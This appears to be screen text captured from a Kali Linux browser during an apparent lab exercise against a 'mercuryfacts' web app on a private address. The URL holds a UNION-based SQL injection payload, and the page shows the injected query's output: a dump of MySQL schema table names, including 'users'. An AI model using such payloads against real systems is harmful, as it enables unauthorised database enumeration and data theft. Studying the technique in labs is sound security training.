 10.0.2.4:8080/mercuryfacts/1 union all SELECT table_name FROM information_schema.tables;-- -/ 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 1 union all SELECT table_name FROM information_schema.tables;-- -. (('Mercury does not have any moons or
rings.',), ('ADMINISTRABLE_ROLE_AUTHORIZATIONS',), ('APPLICABLE_ROLES',), ('CHARACTER_SETS',),
('CHECK_CONSTRAINTS',), ('COLLATIONS',), ('COLLATION_CHARACTER_SET_APPLICABILITY',), ('COLUMNS',),
('COLUMNS_EXTENSIONS',), ('COLUMN_PRIVILEGES',), ('COLUMN_STATISTICS',), ('ENABLED_ROLES',), ('ENGINES',),
('EVENTS',), ('FILES',), ('INNODB_BUFFER_PAGE',), ('INNODB_BUFFER_PAGE_LRU',),
('INNODB_BUFFER_POOL_STATS',), ('INNODB_CACHED_INDEXES',), ('INNODB_CMP',), ('INNODB_CMPMEM',),
('INNODB_CMPMEM_RESET',), ('INNODB_CMP_PER_INDEX',), ('INNODB_CMP_PER_INDEX_RESET',),
('INNODB_CMP_RESET',), ('INNODB_COLUMNS',), ('INNODB_DATAFILES',), ('INNODB_FIELDS',),
('INNODB_FOREIGN',), ('INNODB_FOREIGN_COLS',), ('INNODB_FT_BEING_DELETED',), ('INNODB_FT_CONFIG',),
('INNODB_FT_DEFAULT_STOPWORD',), ('INNODB_FT_DELETED',), ('INNODB_FT_INDEX_CACHE',),
('INNODB_FT_INDEX_TABLE',), ('INNODB_INDEXES',), ('INNODB_METRICS',),
('INNODB_SESSION_TEMP_TABLESPACES',), ('INNODB_TABLES',), ('INNODB_TABLESPACES',),
('INNODB_TABLESPACES_BRIEF',), ('INNODB_TABLESTATS',), ('INNODB_TEMP_TABLE_INFO',), ('INNODB_TRX',),
('INNODB_VIRTUAL',), ('KEYWORDS',), ('KEY_COLUMN_USAGE',), ('OPTIMIZER_TRACE',), ('PARAMETERS',),
('PARTITIONS',), ('PLUGINS',), ('PROCESSLIST',), ('PROFILING',), ('REFERENTIAL_CONSTRAINTS',),
('RESOURCE_GROUPS',), ('ROLE_COLUMN_GRANTS',), ('ROLE_ROUTINE_GRANTS',), ('ROLE_TABLE_GRANTS',),
('ROUTINES',), ('SCHEMATA',), ('SCHEMA_PRIVILEGES',), ('STATISTICS',), ('ST_GEOMETRY_COLUMNS',),
('ST_SPATIAL_REFERENCE_SYSTEMS',), ('ST_UNITS_OF_MEASURE',), ('TABLES',), ('TABLESPACES',),
('TABLESPACES_EXTENSIONS',), ('TABLES_EXTENSIONS',), ('TABLE_CONSTRAINTS',),
('TABLE_CONSTRAINTS_EXTENSIONS',), ('TABLE_PRIVILEGES',), ('TRIGGERS',), ('USER_ATTRIBUTES',),
('USER_PRIVILEGES',), ('VIEWS',), ('VIEW_ROUTINE_USAGE',), ('VIEW_TABLE_USAGE',), ('facts',), ('users',))